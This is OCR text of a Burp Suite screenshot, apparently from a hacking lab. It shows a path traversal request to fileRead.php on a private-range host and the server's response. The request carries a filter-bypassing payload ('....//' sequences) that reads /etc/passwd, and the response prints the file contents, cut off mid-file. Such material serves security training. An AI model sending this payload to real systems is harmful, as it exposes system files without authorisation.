 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
PATH TRAVERSAL × files × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.129.156.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.129.156.20
0 DNT: 1
1 Connection: close
2 Referer: http://10.129.156.20/list.html
3
4 file=./.list/....//....//....//....//....//....//etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 24 Jul 2023 15:01:38 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 1443
8
9 {
"file":
"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/s
bin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\na
dm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\
/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/
sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt
:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/sp
ool\/mail:\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/new
s:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucppubl
ic:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/bin\/
sh\nman:x:13:15:man:\/usr\/man:\/sbin\/nologin\npostmaster:
x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\ncron
:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\nftp:x:21:
21::\/var\/lib\/ftp:\/sbin\/nologin\nsshd:x:22:22:sshd:\/de
v\/null:\/sbin\/nologin\nat:x:25:25:at:\/var\/spool\/cron\/
atjobs:\/sbin\/nologin\nsquid:x:31:31:Squid:\/var\/cache\/s
quid:\/sbin\/nologin\nxfs:x:33:33:X Font Server:\/etc\/X11\
0 matches